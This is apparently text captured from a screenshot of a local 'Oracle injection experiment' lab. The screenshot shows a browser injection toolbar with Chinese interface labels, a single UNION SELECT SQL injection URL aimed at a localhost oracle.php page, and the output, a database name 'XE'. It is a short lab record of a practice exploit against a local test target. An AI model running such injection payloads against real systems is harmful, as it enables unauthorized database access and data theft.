 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select * from global_name),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:1
Name:XE
password:
email: